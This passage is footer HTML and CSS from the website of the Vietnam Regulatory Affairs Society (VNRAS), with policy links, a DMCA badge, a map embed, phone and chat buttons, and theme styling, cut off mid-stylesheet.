                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696c0e763bb1d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container 